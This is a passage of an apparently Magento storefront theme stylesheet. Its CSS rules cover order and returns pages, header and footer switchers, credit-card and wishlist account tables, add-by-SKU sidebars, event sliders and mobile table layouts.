.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-pager-wrapper .toolbar-amount {
  padding-top: 3px;
}
.order-pager-wrapper .pages-items .item:first-child,
.order-pager-wrapper .pages-items .item:last-child {
  margin-right: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 20px;
}
.account .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.action.mailto.friend {
  margin-left: -7px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend span {
  display: inline-block;
  line-height: 28px;
  vertical-align: top;
}
body {
  background-color: #ffffff;
}
.page-header {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #5082cc;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #333333;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #5082cc;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #5082cc;
}
.message.global.demo a:hover {
  color: #333333;
}
.message.global.demo a:active {
  color: #5082cc;
}
.page-footer {
  margin-top: auto;
}
.footer.content {
  border-top: 1px solid #d1d1d1;
  margin-top: 25px;
  padding-bottom: 25px;
  padding-top: 25px;
}
.footer.content .links > li {
  margin: 0 0 8px;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.page-header .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher li,
.page-footer .switcher li {
  font-size: 12px;
  margin: 0;
}
.page-header .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 20px 0;
}
.ui-datepicker td {
  padding: 0;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #5082cc;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #5082cc;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #5082cc;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #5082cc;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #5082cc;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 20px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #5082cc;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #5082cc;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #5082cc;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\e601';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist .product-item-name {
  margin-right: 25px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #5082cc;
  border: 1px solid #5082cc;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 25px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .mst-search__result-tabs li {
    float: none;
    display: block;
    width: 100%;
  }
  .mst-search__result-tabs li a.active {
    border: 1px solid #ccc;
  }
  .mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    font-weight: bold;
    color: #999;
    font-size: 1.6rem;
    padding: 1rem;
    line-height: 1rem;
    cursor: pointer;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
